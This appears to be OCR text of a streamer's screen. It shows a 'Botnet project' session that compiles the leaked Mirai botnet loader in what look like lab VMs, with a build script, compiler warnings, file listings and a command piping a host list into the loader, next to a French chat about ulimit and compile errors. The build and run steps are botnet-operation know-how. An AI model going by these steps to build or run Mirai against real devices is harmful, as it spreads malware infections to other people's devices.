 kali-isp5 on QEMU/KVM: marvin
File Virtual Machine View Send Key
Botnet project : suite !
Index of /bins - Mozilla F...
qterminal
nils@mirai-1: ~
File Actions Edit View Help
Wimplicit-function-declaration]
60 | port = htons(atoi(port_str));
src/util.c: In function ‘util_socket_and_bind’:
src/util.c:77:18: warning: implicit declaration of function ‘rand’ [-Wimplici
t-function-declaration]
77 | start_addr = rand() % srv->bind_addrs_len;
^~~~
src/util.c:94:9: warning: implicit declaration of function ‘close’; did you m
ean ‘pclose’? [-Wimplicit-function-declaration]
94 | close(fd);
^~~~~
pclose
src/util.c: In function ‘util_trim’:
src/util.c:161:11: warning: implicit declaration of function ‘isspace’ [-Wimp
licit-function-declaration]
161 | while(isspace(*str))
^~~~~~~
root@mirai-1:~/Mirai-Source-Code/loader# echo $?
0
root@mirai-1:~/Mirai-Source-Code/loader# ls -hl
total 2.7M
-rwxr-xr-x 1 root root 89 Nov 4 20:41 build.debug.sh
-rwxr-xr-x 1 root root 65 Nov 4 20:41 build.sh
-rwxr-xr-x 1 root root 1.3M Nov 11 21:15 loader
-rwxr-xr-x 1 root root 1.3M Nov 11 21:10 loader_old
drwxr-xr-x 3 root root 4.0K Nov 11 21:12 src
-rw-r--r-- 1 root root 5.3K Nov 11 21:13 typescript
root@mirai-1:~/Mirai-Source-Code/loader# cat build.sh
#!/bin/bash
gcc -static -O3 -lpthread -pthread src/*.c -o loader
root@mirai-1:~/Mirai-Source-Code/loader#
[0] 0:sudo 1:bash 2:telnet 3:sudo- 4:bash* "mirai-1" 21:19 11-Nov-21
nils@mirai-2: ~
File Actions Edit View Help
nils@mirai-2: ~ × nils@kali-isp5: ~ ×
nils@mirai-2:~$ ls -hl
total 392K
-rwxrwxrwx 1 nils nils 353K Nov 11 20:29 dvrHelper
-rw-r--r-- 1 nils nils 168 Nov 11 21:09 hosts.txt
drwxr-xr-x 5 nils nils 4.0K Nov 11 20:33 old
drwxr-xr-x 2 nils nils 4.0K Nov 11 21:17 tmp
-rw-r--r-- 1 nils nils 24K Nov 11 20:56 typescript
nils@mirai-2:~$ vi hosts.txt
nils@mirai-2:~$ cd old/
nils@mirai-2:~/old$ cat ../hosts.txt | ./
bins/ loader scanListen
debug/ release/
nils@mirai-2:~/old$ cat ../hosts.txt | ./loader
[0] 0:script- 1:bash* 2:bash
pas grand chose par
rapport aux autres jours
John__Living... C'est quoi le programme
aujourd'hui ?
John__Living... Okay
no_screen_fo... C'est à un level bien au
dessus de moi , le seul
truc que je vois c'est
"ulimit"
no_screen_fo... remember to ulimit
no_screen_fo... il n'y a pas de limitation
dans
/etc/security/limits.conf
ou
/etc/security/limits.d/...
no_screen_fo... je fait des fixettes
jaiadore11su... Il y a des erreurs ?
jaiadore11su... Ou que des warnings ?
jaiadore11su... A la compie ?
jaiadore11su... compile*
jaiadore11su... Souvent c'est quand il
manque un flag
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils